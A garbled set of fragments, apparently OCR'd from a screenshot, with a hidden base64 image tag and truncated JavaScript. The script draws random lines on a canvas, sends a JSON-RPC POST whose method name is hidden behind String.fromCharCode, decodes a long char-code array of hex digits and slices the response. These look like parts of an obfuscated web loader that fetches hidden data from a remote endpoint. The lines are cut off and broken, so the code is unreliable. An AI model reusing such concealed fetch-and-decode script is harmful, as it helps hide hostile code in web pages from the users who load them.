
52a1129be1101aabd61e
0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
nvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i